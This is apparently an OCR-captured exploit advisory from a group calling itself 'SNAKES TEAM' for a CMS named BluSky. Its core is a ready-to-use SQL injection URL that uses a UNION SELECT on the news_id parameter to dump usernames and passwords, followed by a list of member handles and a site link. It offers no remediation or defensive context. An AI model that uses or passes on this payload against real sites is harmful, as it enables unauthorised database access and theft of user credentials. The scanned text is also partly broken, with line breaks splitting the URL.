
----------------------------------

Script:BluSky CMS    www.qsix.org

Demo:www.qsix.org/page-3.html

--------------------------SNAKES TEAM--
----------------------------------

Exploit:

--------

Demo:

http://www.qsix.org/demo/index.php?
&news_act=read&news_id=-1+UNION SELECT 
1,2,3,4,5,concat(username,0x3a,password),7,8
-

-------------------------SNAKES TEAM---
----------------------------------

Mr.HCOCA_MAN:::DrEaDFuL:::yassine_enp:::His0k
Houssamix:::sunhouse2:::aSSaSSin_HaCkErS:::

THE INJECTOR:::ALMADJHOOL:::Th3 
g0bL!N::: Dr-HTmL

--------------------------SNAKES TEAM--
----------------------------------

ALL www.SnakespC.com/sc>>>> (  Members 